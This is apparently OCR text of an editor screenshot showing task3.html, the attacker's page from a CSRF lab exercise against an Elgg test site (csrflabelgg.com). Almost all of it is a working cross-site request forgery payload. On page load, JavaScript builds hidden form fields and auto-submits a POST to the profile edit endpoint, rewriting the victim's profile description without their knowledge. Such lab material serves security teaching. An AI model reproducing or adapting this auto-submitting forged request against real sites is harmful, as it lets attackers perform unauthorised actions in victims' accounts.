 En 11:02 PM
Open task3.html Save
/var/www/CSRF/Attacker
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won’t be able to see them.
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='briefdescription' value='Boby is my
hero'>";
fields+="<input type='hidden' name='accesslevel[briefdescription] 'value='2'>" ;
fields += "<input type='hidden' name='guid' value='42'>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.csrflabelgg.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
</html>
HTML Tab Width: 8 Ln 12, Col 79 INS